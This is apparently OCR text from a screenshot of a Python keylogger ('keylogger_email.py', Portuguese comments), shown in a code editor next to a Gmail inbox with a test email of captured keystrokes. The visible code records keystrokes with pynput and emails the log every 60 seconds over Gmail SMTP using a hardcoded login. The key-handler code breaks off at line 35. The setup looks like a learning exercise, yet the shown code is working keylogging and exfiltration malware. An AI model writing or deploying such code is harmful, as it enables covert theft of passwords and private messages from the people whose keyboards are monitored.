 File Edit Selection View Go Run Terminal Help
EXPLORER
KEYLOGGER
keylogger_email.py
keylogger.py
log.txt
OUTLINE
TIMELINE
keylogger.py log.txt keylogger_email.py
keylogger_email.py
1 from pynput import keyboard
2 import smtplib
3 from email.mime.text import MIMEText
4 from threading import Timer
5
6 # CONFIGURAÇÕES DE E-MAIL
7 EMAIL_ORIGEM = "testandokey "
8 EMAIL_DESTINO = "testandokey m"
9 SENHA_EMAIL = "sk "
10
11 log = ""
12
13 def enviar_email():
14 global log
15 if log:
16 msg = MIMEText(log)
17 msg['Subject'] = "Dados capturados pelo keylogger"
18 msg['From'] = EMAIL_ORIGEM
19 msg['To'] = EMAIL_DESTINO
20 try:
21 server = smtplib.SMTP("smtp.gmail.com", 587)
22 server.starttls()
23 server.login(EMAIL_ORIGEM, SENHA_EMAIL)
24 server.send_message(msg)
25 server.quit()
26 except Exception as e:
27 print("Erro ao enviar", e)
28
29 log = ""
30
31 # Agendar o envio a cada 60 segundos
32 Timer(60, enviar_email).start()
33
34 def on_press(key):
35 global log
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\Rian\OneDrive\Área de Trabalho\KeyLogger> python .\keylogger_email.py
Dados capturados pelo k
Senhas de app
VPN mail.google.com/mail/u/3/#inbox/FMfcgzQcqQvxSnmwcxxBKQCxLggcrjfn
DIO | Codifique o...
Gmail
Search mail
T
Compose
Inbox
Starred
Snoozed
Sent
Drafts
Purchases
More
Labels
Upgrade
1 of 3
Dados capturados pelo keylogger
Inbox x
T
testandoke 10:05 PM (0 minutes ago)
to me
testando123
esse ´e um teste do keylogger via e-mail
Reply Forward